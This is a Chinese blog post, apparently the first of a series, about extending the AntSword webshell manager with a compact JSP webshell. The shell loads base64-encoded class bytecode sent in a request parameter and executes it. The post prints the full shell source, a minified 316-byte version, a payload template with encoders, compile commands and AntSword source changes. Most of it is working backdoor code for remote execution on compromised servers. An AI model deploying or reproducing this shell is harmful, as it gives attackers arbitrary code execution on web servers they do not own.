本人有意写一份系列文章,主要内容是分享蚁剑改造过程中的一些技巧与经验。
因为蚁剑的相关文档实在比较少,可能很多同学都像自己当初一样想要二次开发可是不知如何下手。
不敢贸然称之为教程,只是把改造的过程发出来供大家借鉴,希望其他同学能够少走弯路。
由于Java中没有所谓的eval函数,无法对直接传递的代码进行解析执行。所以不管是蚁剑还是菜刀对于JSP的shell一直是采用custom模式,即把要执行的代码提前写在shell中,然后每次只需要传递要调用的函数名以及对应的参数即可。
虽然可以实现相应的功能,但是带来一个问题就是shell体积非常巨大。菜刀的jsp脚本有7kb大小,蚁剑的jsp custom脚本即使去掉注释后还有17k之多,用起来非常的不方便。
冰蝎的作者rebeyond大佬在文章 利用动态二进制加密实现新型一句话木马之Java篇 中提出了一种新的jsp一句话的实现方式:利用classloader直接解析编译后的class字节码,相当于实现了一个java的eval功能。
反复阅读rebeyond大佬的文章,不得不感叹思路的巧妙。
自己以前通过类反射+动态加载字节码的方式实现了一个命令执行后门,但是是在shell中获取的输入输出。参数个数也不可控,只能一股脑按最大数传进去,还会有类反射的特征。
然而冰蝎是直接重写了Object类的equals方法,并且把pageContext传了进去。熟悉jsp的同学都知道,通过pageContext就可以控制几乎所有的页面对象,也就可以在payload中动态控制输入输出。
冰蝎的方法既没有类反射之类的特征,又便于控制输入输出,实在是妙。
但是冰蝎很久没更新了,并且暂时没有开源,有些小BUG修改起来非常麻烦。我就想能否把这个功能给移植到蚁剑上。
冰蝎的操作是直接用asm框架来修改提前写好的字节码文件,把要传入的参数直接编译进去。由于冰蝎自身就是java写的,所以动态产生字节码具有天生的优势。但是蚁剑的后端是nodejs,这怎么办呢?
大概有以下三种思路:
(1)用nodejs来修改java字节码。
(2)写一个专门用来生成payload的jar包,每次执行前调用此jar包,把需要编译的参数通过命令行传入,然后获取回显。
(3)在蚁剑中硬编码payload,然后通过getParameter把参数传进去。
三种方式各有利弊,第一个想法最简单,但是难度大。超出了本人菜鸟教程上学来的java跟node水平。
自己本来是想采用第二个思路,跟yan表哥交流后放弃。就不说用exec调用会不会产生命令注入这种东西,采用第二种方式需要修改蚁剑原有的模式框架,并且还需要配置java环境。而蚁剑从设计之初就是想着能尽量减少对环境的需求。尽管从2.0系列推出加载器后不再需要node环境就可以运行蚁剑,但是目前还是有一堆人连安装蚁剑都有困难。
所以在本文中实现的是第三种思路,硬编码payload+其他参数传参。
首先根据现成的custom脚本来编写payload,然后把custom的模板给复制一份,把传递的函数名替换成payload即可。
采用这种模式的话就跟其他shell发送payload的模式相同,不需要对蚁剑原有的框架进行大改。只不过其他类型传递的是可见的代码,jsp传递的是编译后的字节码。

首先是编译环境的问题。要知道java是向下兼容的,也就是说jdk1.6编译出来的字节码在1.8上可以运行,但是1.8的字节码在1.6上就不一定跑得起来。所以在实现的时候采用了jdk1.6编译,依赖的jar包也采用了跟冰蝎相同的tomcat7的jar。
编译命令
1
|
javac -cp "D:/xxxx/lib/servlet-api.jar;D:/xxx/lib/jsp-api.jar" Test.java
|
保存编译后的class字节码
1
|
base64 -w 0 Test.class > Test.txt
|
然后是让人头秃的乱码问题。

众所周知windows采用的是GBK,不是UTF-8。本来想学习一下蚁剑custom脚本中是如何实现的,结果发现了一个存在了四年的编码逻辑错误。
在php版的custom中对于编码是这样处理的:

其中EC是识别charset的,也就是分辨UTF8还是GBK,然后用mb_convert_encoding函数转换到指定的编码中。
decode函数是对字符串进行解码,比如说base64、hex这种。
但是难道不应该先base64解码之后再判断charset吗,直接对base64的内容进行charset判断肯定是有问题的。
调试了一下果然会乱码,然后报找不到路径的错误。

解决方法就是把两个函数换换位置就好了。
换了之后就可以正常进入中文路径了。因为在vscode中设置变量以UTF8显示,所以此时左边GBK编码的路径会显示乱码,但是函数中是可以正常识别的。

把jsp的custom脚本中函数换了位置后,中文文件可以正常显示,但是进入中文路径的时候还是会报空指针错误。
突然想起来自己以前提的一个issue jsp的bug,其实也是路径中出现了中文的问题,不过当时没有细究就略过了。

经过调试后发现只要把hex跟base64解码后,强制使用UTF8编码就可以正常进入中文路径。
原因为什么呢?
因为base64对GBK类型的中文和跟UTF8类型的中文编码结果是不一样的,然而抓包发现蚁剑在custom模式下,不管用户选择的编码是什么都是对UTF8编码的中文进行base64处理。
但是经过测试php类型会正常的根据用户的字符类型来base64编码。
emmmm,玄学问题。
最简单的解决方法就是直接在payload中base64解码的时候强制使用UTF-8解码。
Shell模板
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
<%@ page import="sun.misc.BASE64Decoder" %>
<%!
class U extends ClassLoader{
U(ClassLoader c){
super(c);
}
public Class g(byte []b){
return super.defineClass(b,0,b.length);
}
}
BASE64Decoder decoder=new sun.misc.BASE64Decoder();
%>
<%
String cls=request.getParameter("ant");
if(cls!=null){
new U(this.getClass().getClassLoader()).g(decoder.decodeBuffer(cls)).newInstance().equals(pageContext);
}
%>
|
压缩一下后只有316个字节,由于去掉了解密功能,所以比冰蝎还小。
1
|
<%!class U extends ClassLoader{ U(ClassLoader c){ super(c); }public Class g(byte []b){ return super.defineClass(b,0,b.length); }}%><% String cls=request.getParameter("ant");if(cls!=null){ new U(this.getClass().getClassLoader()).g(new sun.misc.BASE64Decoder().decodeBuffer(cls)).newInstance().equals(pageContext); }%>
|
Payload模板
其中encoder为编码方式,默认为空,可选hex或者base64。charset为字符编码,默认UTF-8。蚁剑将会根据用户的选择自动发送。
注意:特别不建议选用默认编码器,遇到中文路径会错误,我也不知道为什么。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.jsp.PageContext;
import java.io.ByteArrayOutputStream;
public class Demo {
public String encoder;
public String cs;
@Override
public boolean equals(Object obj) {
PageContext page = (PageContext)obj;
ServletRequest request = page.getRequest();
ServletResponse response = page.getResponse();
encoder = request.getParameter("encoder")!=null?request.getParameter("encoder"):"";
cs=request.getParameter("charset")!=null?request.getParameter("charset"):"UTF-8";
StringBuffer output = new StringBuffer("");
StringBuffer sb = new StringBuffer("");
try {
response.setContentType("text/html");
request.setCharacterEncoding(cs);
response.setCharacterEncoding(cs);
String var0 = EC(decode(request.getParameter("var0")+""));
String var1 = EC(decode(request.getParameter("var1")+""));
String var2 = EC(decode(request.getParameter("var2")+""));
String var3 = EC(decode(request.getParameter("var3")+""));
output.append("->" + "|");
sb.append(func(var1));
output.append(sb.toString());
output.append("|" + "<-");
page.getOut().print(output.toString());
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
return true;
}
String EC(String s) throws Exception {
if(encoder.equals("hex")) return s;
return new String(s.getBytes(), cs);
}
String decode(String str) throws Exception{
if(encoder.equals("hex")){
if(str=="null"||str.equals("null")){
return "";
}
String hexString = "0123456789ABCDEF";
str = str.toUpperCase();
ByteArrayOutputStream baos = new ByteArrayOutputStream(str.length()/2);
String ss = "";
for (int i = 0; i < str.length(); i += 2){
ss = ss + (hexString.indexOf(str.charAt(i)) << 4 | hexString.indexOf(str.charAt(i + 1))) + ",";
baos.write((hexString.indexOf(str.charAt(i)) << 4 | hexString.indexOf(str.charAt(i + 1))));
}
return baos.toString("UTF-8");
}else if(encoder.equals("base64")){
byte[] bt = null;
sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();
bt = decoder.decodeBuffer(str);
return new String(bt,"UTF-8");
}
return str;
}
String func (String var1){
// Your code
}
}
|
举个栗子,写一个返回hello+名字的函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.jsp.PageContext;
import java.io.ByteArrayOutputStream;
public class Test {
public String encoder;
public String cs;
@Override
public boolean equals(Object obj) {
PageContext page = (PageContext)obj;
ServletRequest request = page.getRequest();
ServletResponse response = page.getResponse();
encoder = request.getParameter("encoder")!=null?request.getParameter("encoder"):"";
cs=request.getParameter("charset")!=null?request.getParameter("charset"):"UTF-8";
StringBuffer output = new StringBuffer("");
StringBuffer sb = new StringBuffer("");
try {
response.setContentType("text/html");
request.setCharacterEncoding(cs);
response.setCharacterEncoding(cs);
String var0 = EC(decode(request.getParameter("var0")+""));
output.append("->" + "|");
sb.append(test(var0));
output.append(sb.toString());
output.append("|" + "<-");
page.getOut().print(output.toString());
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
return true;
}
String EC(String s) throws Exception {
if(encoder.equals("hex")) return s;
return new String(s.getBytes(), cs);
}
String decode(String str) throws Exception{
if(encoder.equals("hex")){
if(str=="null"||str.equals("null")){
return "";
}
String hexString = "0123456789ABCDEF";
str = str.toUpperCase();
ByteArrayOutputStream baos = new ByteArrayOutputStream(str.length()/2);
String ss = "";
for (int i = 0; i < str.length(); i += 2){
ss = ss + (hexString.indexOf(str.charAt(i)) << 4 | hexString.indexOf(str.charAt(i + 1))) + ",";
baos.write((hexString.indexOf(str.charAt(i)) << 4 | hexString.indexOf(str.charAt(i + 1))));
}
return baos.toString("UTF-8");
}else if(encoder.equals("base64")){
byte[] bt = null;
sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();
bt = decoder.decodeBuffer(str);
return new String(bt,"UTF-8");
}
return str;
}
String test(String var0){
return "Hello" + var0;
}
}
|

将其编译成class文件,base64后输出到Test.txt中



再发送payload,其中var0是我们要传入的参数。可以看到屏幕上打印出了Hello yzddmr6
默认是明文传递,想要进行base64编码的话将encoder=base64加在请求中即可。

如果是手工发送的话要注意:
一定要URL编码!!!
一定要URL编码!!!
一定要URL编码!!!
当初忘了给Payload URL编码,一直各种花式报错,卡在这里一天。。。最后在rebeyond大佬提醒下才反应过来。。。我真是个弟弟

在\source\app.entry.js \source\core\index.js \source\modules\settings\encoders.js里增加jsp类型

在\source\modules\shellmanager\list\form.js增加对jsp后缀shell类型的识别
